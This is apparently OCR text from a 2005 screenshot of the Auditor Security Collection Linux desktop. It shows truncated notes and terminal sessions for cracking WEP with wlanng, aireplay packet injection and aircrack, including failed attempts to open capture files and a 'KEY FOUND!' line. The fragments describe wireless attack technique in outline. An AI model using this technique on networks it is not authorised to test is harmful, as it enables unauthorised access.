 Wep cracking [modified] - K
File Edit View Bookmarks Tools S
1st window
switch-to-wlanng
pull card out and put it in
root@3[ramdisk]# wlanng.sh start wla
root@2[ramdisk]# aireplay -x 512 -a
<You want the packet with the BSSID
packets. So BSSID of target MAC and
MAC (all F's) >
2nd window
root@4[knoppix]# cd /ramdisk
root@4[
Final c
root@4[
Shell - Aircrack
Session Edit View Bookmarks Settings Help
Auditor
Security
Collection
KEY FOUND! [ B123456789 ]
root@2[knoppix]#
Shell
Shell - Konsole <2
Session Edit View Bookmark
drwxr-xr-x 150 root root 6
lrwxrwxrwx 1 root root
lrwxrwxrwx 1 root root
drwxr-xr-x 10 root root 1
lrwxrwxrwx 1 root root
dr-xr-xr-x 77 root root
drwxrwxrwt 4 root root
lrwxrwxrwx 1 root root
drwxr-xr-x 10 root root
lrwxrwxrwx 1 root root
lrwxrwxrwx 1 root root
lrwxrwxrwx 1 root root 12 Jul 14 06:47 var -> /ramdisk/var
root@4[/]# aircrack -n 64 -f 30 crackchannel8.cap
Opening pcap file crackchannel8.cap
fopen(crackchannel8.cap,rb) failed
root@4[/]# cd /KNOPPIX/
root@4[KNOPPIX]# aircrack -n 64 -f 30 crackchannel8.cap
Opening pcap file crackchannel8.cap
fopen(crackchannel8.cap,rb) failed
root@4[KNOPPIX]# aircrack -n 64 -f 30 crackchannel8
Opening pcap file crackchannel8
fopen(crackchannel8,rb) failed
root@4[KNOPPIX]#
root@4[KNOPPIX]#
Shell
11 Items - 5 Files (156.4 MB Total) - 6 Folders
www.remote-exploit.org
1 2 3 4 USB - Konqueror Wep cracking - KWr Konsole [3] US 11:47 07/14/05